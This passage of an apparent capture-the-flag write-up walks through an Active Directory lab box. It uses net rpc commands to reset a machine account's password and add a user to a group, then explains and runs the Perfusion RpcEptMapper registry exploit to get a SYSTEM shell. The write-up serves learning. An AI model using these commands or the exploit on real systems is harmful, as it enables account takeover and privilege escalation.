
As we can see this succeeded, so now we have usable credentials that SAMBA can present for SMB/SAMR Authentication.

As you can see this is successful.
Changing the ADMWS01$ Password Using SAMR Path (with Samba):
Now we can modify the ADMWS01$ password using net rpc.
# Change the password for the computer account 'ADMWS01$' to 'MyN3wP@$$w0rd!'
net rpc password 'ADMWS01$' 'MyN3wP@$$w0rd!' \
  -U 'retro2.vl/fs01$'%'StR0ngP@sSw0rd!' \
  -S 'BLN01.retro2.vl'

unicodePwd directly. That’s why it can succeed where an LDAP would fail on legacy domains without LDAPS or without the Reset Password control as it uses SMB authentication and SAMR.
As we can see there is not output so we now need to validate it has worked, it has.
Deep Dive Into unicodePwd vs SAMR:
On older domains (e.g., Windows Server 2008 functional level), GenericWrite doesn’t always give us the modern “validated write” paths we might expect. In practice, we have two realistic ways to change a computer account’s password:
- LDAP
unicodePwdset: Requires an encrypted LDAP channel (StartTLS/LDAPS) and the Reset Password control access right. - RPC/SAMR password change: Uses tools like Samba’s
net rpc password, which bypassesunicodePwdentirely and instead uses SAMR RPC methods. This is particularly useful when LDAPS isn’t available on legacy DCs.
Why 2008 Matters In This Context:
Validated writes and newer controls that we rely on in modern forests aren’t always usable against 2008-era DCs, especially when:
- LDAPS isn’t enabled or is broken (LDAP will refuse
unicodePwdmodifications without TLS) - Your ACE (Access Control Entry) grants
GenericWriteon the object but not the Reset Password control access right, blocking password resets via LDAP
These constraints push us toward using SAMR (Security Account Manager Remote Protocol) on older systems.
Understanding unicodePwd:
unicodePwd is a write-only LDAP attribute used to set an account password. Key characteristics:
- Never returned by search operations
- Can only be modified over an encrypted LDAP connection (StartTLS or LDAPS)
- Requires the new password wrapped in double quotes and encoded as UTF-16LE
- Still subject to domain password policy checks (length/complexity/history)
Common Failure Modes:
- No TLS → Server returns unwillingToPerform
- Format/policy errors → constraintViolation during modify
- Insufficient rights →
insufficientAccessRightserror- Note:
GenericWritealone is often insufficient; we need the Reset Password control access right (akaUser-Force-Change-Password)
- Note:
The Alternative Route: SAMR (RPC) Password Change
Samba’s net utility can communicate using RPC/SAMR to perform password changes without touching LDAP at all.
Under the hood, this maps to SAMR calls such as SamrUnicodeChangePasswordUser4
. Because this uses RPC over SMB (DCE/RPC), it bypasses the LDAP unicodePwd constraints entirely - no TLS requirement, no LDAP control needed. However, it still requires:
- Appropriate privileges on the target account
- Network access to SMB/RPC on the DC
- Valid authentication context (as discussed in the previous section)
Choosing Your Attack Path:
Use LDAP (unicodePwd) when:
- LDAPS/StartTLS is available and working
- Your ACE includes the Reset Password control access right
Use SAMR when:
- LDAPS is unavailable or broken
- Your rights don’t include Reset Password for LDAP
- SMB/RPC is reachable and you have valid authentication
Troubleshooting Common Issues:
unwillingToPerformon LDAP modify: Enable LDAPS or StartTLS
constraintViolation: Ensure proper password format (quoted UTF-16LE) and compliance with domain password policy.
- Access denied on either path: Missing the Reset Password control or equivalent delegated rights.
- SMB/RPC blocked: Verify SMB/RPC ports are accessible or fall back to LDAP route if available (nmap scan).
Adding ldapreader user to the Services Group Using rpc group addmem as ADMWS01$:
Now we have control over the ADMWS01$ account we can add ldapreader to the Services group.
+Note+: Remember we are going to run the following commands in the context of the ADMWS01$ machine account.
First let’s verify who is a member of the group
net rpc group members "SERVICES" -U $DOMAIN/$user%$pass -S $box
As we can see only inventory is part of the group.

We will add ldapreader to the group.
net rpc group addmem "SERVICES" "LDAPREADER" -U $DOMAIN/$user%$pass -S $box
As we can see there is no output again.

We can re-run our initial command to verify it worked.
net rpc group members "SERVICES" -U $DOMAIN/$user%$pass -S $box
It worked!

RDPing Onto The DC as ldapreader:
Now we can rdp in using the ldapreader account creds we found earlier.
xfreerdp3 /v:$box /u:$user /p:$pass /d:$domain /drive:/tmp,/home/kali/windowsTools /sec:rdp +clipboard

Let’s get our flag.
3. Privilege Escalation:
Finding a Privesc Path with PrivescCheck: Perfusion:

After manually enumerating the box I could not find a clear route forward so I decided to use PrivescCheck to run automated privilege escalation scan.
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"

xfreerdp3.
Looking through the results we can finding two high chances for privesc, DnsCache & RpcEptMapper
Searching for an RpcEptMapper exploit we get a hit straight away.

https://itm4n.github.io/windows-registry-rpceptmapper-exploit/
How The Perfusion Exploit Works:
I would recommend you read itm4n's great blog posts linked below for a complete explanation however as they discovered this 0Day, however I will do my best to explain how this works:
- https://itm4n.github.io/windows-registry-rpceptmapper-eop/
- https://itm4n.github.io/windows-registry-rpceptmapper-exploit/
If you do not care about how this exploit works jump ahead to Exploiting The RpcEnpMapper Service:
but I would recommend you read the how & why this works as it will give you a deeper understand of what is going on here.
Creating subkeys:
Looking at the output of PrivescCheck again we can that listed under the permissions for all domain “Users” is the ability create subkeys under the existing registry keys for RpcEptMapper & DnsCache:

HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapperHKLM\SYSTEM\CurrentControlSet\Services\DnsCache
Side Quest: What is a Subkey in Windows Registry?
You didn’t think you’d be able to do this without a little sidequest, did you… If you already have an understanding of subkeys jump ahead to Back To The Exploit: Creating subkeys As Our User:
Windows Registry Overview:
The Windows Registry is Windows’ central configuration database. It is effectively a top-down nested key–value store used to read and write system and user-level settings. It contains all the configuration information and settings needed to run any applications and commands on the system.
The registry persists on disk in a set of hive files (e.g., SYSTEM, SOFTWARE, SAM, SECURITY, DEFAULT, and per-user NTUSER.DAT) and is loaded into memory when Windows starts. Some parts are volatile and rebuilt on each boot (for example, portions of the current hardware profile) but the registry as a whole is persistent.
Windows exposes the registry through several predefined root keys (HKLM, HKCU, HKCR, HKU, HKCC). These are root handles/views into the underlying hives; they are not themselves separate files.
Here is a list of the standard hive files and related registry areas (per Microsoft docs): https://learn.microsoft.com/en-us/windows/win32/sysinfo/registry-hives
| Registry hive | Supporting files |
|---|---|
| HKEY_CURRENT_CONFIG | System, System.alt, System.log, System.sav |
| HKEY_CURRENT_USER | Ntuser.dat, Ntuser.dat.log |
| HKEY_LOCAL_MACHINE\SAM | Sam, Sam.log, Sam.sav |
| HKEY_LOCAL_MACHINE\Security | Security, Security.log, Security.sav |
| HKEY_LOCAL_MACHINE\Software | Software, Software.log, Software.sav |
| HKEY_LOCAL_MACHINE\System | System, System.alt, System.log, System.sav |
| HKEY_USERS\.DEFAULT | Default, Default.log, Default.sav |
+Note+: On modern Windows, transaction logs often appear as *.LOG1/*.LOG2. HKEY_CURRENT_CONFIG is a volatile view derived from the SYSTEM hive (it doesn’t have its own standalone hive file).
Below are the predefined root keys and what they represent:
| Folder/predefined key | Description |
|---|---|
| HKEY_CURRENT_USER | Root of configuration for the currently logged-on user. Stores user profile–specific settings (folders, colors, Control Panel options, app prefs). Abbrev: HKCU. |
| HKEY_USERS | All actively loaded user profiles on the computer. HKCU is a subkey/view of one of these SIDs. Abbrev: HKU. |
| HKEY_LOCAL_MACHINE | Machine-wide configuration that applies to all users. Backed by machine hives like SYSTEM, SOFTWARE, SAM, SECURITY, DEFAULT. Abbrev: HKLM. |
| HKEY_CLASSES_ROOT | File-type/class registration view used for associations and COM. It is a merged view where HKCU\Software\Classes (per-user) overrides HKLM\Software\Classes (machine-wide). To change per-user defaults, write under HKCU\Software\Classes; to change machine defaults, write under HKLM\Software\Classes. Writing to HKCR is redirected to one of those locations depending on what exists. Abbrev: HKCR. |
| HKEY_CURRENT_CONFIG | View of the current hardware profile (primarily derived from SYSTEM hive data). Largely volatile and built at boot. Abbrev: HKCC. |
+In Plain English+: The Registry is a hierarchical key-value database used by Windows and apps for configuration. The data is stored in Hive files & Windows loads them at boot and writes any changes back to disk. There are Predefined keys (HKLM, HKCU, HKCR, HKU, HKCC) which are the root entry points that expose parts of the database & these Keys can contain subkeys and values. A value has a name, type (e.g., REG_SZ, REG_DWORD, REG_BINARY), and data.
Windows subkeys Explained:
So now that we understand what Hives & Keys are let’s look at subkeys, which is at the heart of this exploit.
If we take this path: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run here is the structure of the hive.
HKEY_LOCAL_MACHINEroot (top-level hive).SOFTWAREis a key under the hive.Microsoftis a subkey ofSOFTWARE.Windowsis a subkey ofMicrosoft.CurrentVersionis a subkey ofWindows.Runis a subkey ofCurrentVersion(this key contains values that tell Windows what programs to start)
Visual representation of above:
HKEY_LOCAL_MACHINE
└─ SOFTWARE
   └─ Microsoft
      └─ Windows
         └─ CurrentVersion
            └─ Run      ← key (contains values)
               ├─ (Default)    ← value
               ├─ OneDrive     ← value
               └─ SecurityTool ← value
+In plain English+: A subkey is just a key that lives under another key. This is why a key can contain other keys (subkeys) and values. Values have a name, a type (REG_SZ, REG_DWORD, REG_BINARY) and data.
If we want to view the subkeys of a key we can use the below commands.
# CMD: list immediate subkeys of CurrentVersion
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion"

# CMD: show a specific value (e.g., 'ProgramFilesDir')
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion" /v ProgramFilesDir

# CMD: show the (Default) value
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion" /ve

# CMD: recurse through all subkeys and values
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion" /s


# PowerShell: list subkeys (keys appear like folders)
Get-ChildItem "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion"

# PowerShell: list values on a key
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion"

# PowerShell: show only value names on a key
(Get-Item "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion").Property

# PowerShell: read a specific value
(Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion").ProgramFilesDir
Back To The Exploit: Creating subkeys As Our User:
So now that we know what subkeys are and how they relate to windows as a whole. We can continue examining this exploit.
itm4n
goes on to explain that a pre-defined performance subkey exists in Windows, this subkey is designed for performance monitoring of drivers within windows. As part of it’s functionality it enables a DLL to registered as a means to monitor driver performance.
Below is a section from the microsoft page :
Performance: A key that specifies information for optional performance monitoring. The values under this key specify the name of the driver’s performance DLL and the names of certain exported functions in that DLL. You can add value entries to this subkey using AddReg entries in the driver’s INF file.
As our user has the ability create subkeys they can create the performance subkey under the RpcEptMapper key entry.
Looking at the linked microsoft page we can see the values that need to be added.
HKEY_LOCAL_MACHINE \SYSTEM \CurrentControlSet \Services \application-name \Performance Library = Name of your performance DLL Open = Name of your Open function in your DLL Collect = Name of your Collect function in your DLL Close = Name of your Close function in your DLL
What Those Four Values Actually Do (Library/Open/Collect/Close):
When Windows (or tools like WMI/PerfMon) wants counters for a service, it looks under that service’s …\Services\<ServiceName>\Performance subkey. If it’s present it will.
- Loads the DLL from the
Libraryvalue (absolute path). - Calls three exported functions:
Open…runs once to initialize.Collect…runs to fetch data.Close…runs when done.
+In Plain English+: If we control the DLL path and those function exports, we control code that Windows will execute.
Why RpcEptMapper/DnsCache Are Special Here:
On affected systems, regular domain users have Create Subkey on:
HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapperHKLM\SYSTEM\CurrentControlSet\Services\DnsCache
With this privilege you can’t modify existing subkeys or their values; like Parameters/Security, but you can add a new Performance subkey and populate the four values Library, Open, Collect & Close. That’s enough to register a performance provider DLL for that service.
The Trigger (How The DLL Actually Gets Loaded)
Once the subkey is created …\Services\RpcEptMapper\Performance and the values for Library/Open/Collect/Close are set, we need Windows to query performance data so it will then load the malicious DLL.
The way that itm4n does this is to use WMI (Windows Management Instrumentation)
.
He uses WMI to query the performance classes (simple & reliable):
Powershell:
Get-WmiObject Win32_Perf
Get-WmiObject Win32_PerfRawData
Get-WmiObject Win32_PerfFormattedData
But why? Running any of the above queries causes the WMI service to enumerate performance providers and, in turn, load the DLL according to the Performance key. Which on vulnerable builds (such as this), the DLL is often loaded as NT AUTHORITY\SYSTEM inside a WMI provider process.
+Note+:
- Occasionally the DLL may be loaded under a less-privileged token due to impersonation, however itm4n states that trying again typically yields it being run as SYSTEM.
- Other perf queries (PerfMon UI,
typeperf,Get-Counter) also enumerate providers and can trigger the load for services registered this way.
The Exploit In Plain English:
- Our user can create the
Performancesubkey underRpcEptMapper…\Services\RpcEptMapper\Performance& windows will trust what’s in the subkey for performance counters which means we can point the value ofLibraryto a malicious DLL. - We can then trigger a performance query to run e.g. WMI.
- Windows checks the service keys & in doing so loads the DLL, and *calls
Open → Collect → Close. - Our malicious code executes in the security context of the loading service via WMI service path, which is commonly ran as
NT AUTHORITY\SYSTEM.
Exploiting The RpcEnpMapper Service:
First we need to build the binary with Visual Studio.
Building The Binary:
To compile this you will need a windows host or windows vm. I prefer to use a Windows 10 VM customized with the Mandiant Commando script You will also require Visual Studio to compile this (+not Visual Studio Code+ ), so if you don’t have this you will need to install it .
Setup the project:

- Open visual studio
- Clone the repo

Now we need to export it: Change the dropdown to “Release”

Build the solution: Now we just need to build(compile) the binary.


The files should be located in:
C:\Users\[YourUserName]\source\repos\Perfusion\x64\Release\
We can use our existing shared folder to get the exploit onto the machine.
Getting A System Shell Using Perfusion:
Now all we have to do is run it:
.\Perfusion -c cmd -i
And we have an NT AUTHORITY\SYSTEM shell

Get our root flag

Lessons Learned:
What did I learn?
- I learned so much on this box, itm4n’s writeup of the Perfusion exploit is incredible and I would highly recommend you read it.
- There are so many more things I have learned but they are too numerous to list.
What silly mistakes did I make?
- Not cracking the
staff.aacdbfirst time round, that would have been nice to spot.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com